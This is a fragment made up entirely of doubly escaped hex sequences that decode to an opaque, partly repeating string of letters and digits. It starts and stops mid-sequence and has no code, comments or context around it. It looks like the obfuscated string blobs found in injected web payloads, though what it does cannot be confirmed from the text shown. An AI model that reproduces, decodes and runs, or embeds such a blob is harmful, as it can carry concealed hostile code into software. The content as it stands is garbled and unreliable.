77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c